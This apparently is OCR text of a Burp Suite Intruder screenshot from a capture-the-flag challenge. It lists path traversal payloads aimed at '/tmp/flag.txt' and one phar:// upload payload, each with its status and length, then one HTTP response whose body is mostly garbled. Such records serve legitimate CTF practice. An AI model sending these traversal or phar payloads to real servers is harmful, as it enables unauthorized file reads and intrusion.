 Attack Save Columns 20. Intruder attack of 0ba14a6a-24ab-4334-8ca6-fa68896fc952.node4.buuoj.cn - Temporary a...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 197
1 ../../../../../../tmp/flag.txt 200 197
2 ../../../../../tmp/flag.txt 200 197
3 ../../../../../tmp/flag.txt 200 197
4 ../../../../../tmp/flag.txt 200 197
5 ../../../../../../tmp/flag.txt 200 197
6 ../../../../../tmp/flag.txt 200 197
7 ../../../../../tmp/flag.txt 200 197
8 ../../../../../tmp/flag.txt 200 197
9 ../../../../../../tmp/flag.txt 200 197
10 ../../../../../tmp/flag.txt 200 197
11 ../../../../../../../../../tmp/flag.txt 200 197
12 ../../../../../tmp/flag.txt 200 197
13 phar://uploads/d7eb04b5bf5... 200 214
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 25 Apr 2022 14:36:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.3
7 Content-Length: 35
8
9 □□□□□□□□□□SFTQL